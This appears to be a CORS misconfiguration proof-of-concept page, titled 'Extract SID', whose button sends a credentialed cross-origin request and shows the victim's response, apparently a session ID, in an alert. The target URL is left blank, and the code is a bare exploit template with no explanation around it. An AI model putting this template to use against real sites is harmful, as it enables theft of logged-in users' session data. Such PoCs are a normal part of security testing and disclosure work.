
<file: cors.html>
<!DOCTYPE html>
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>

function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET","", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>
</file>
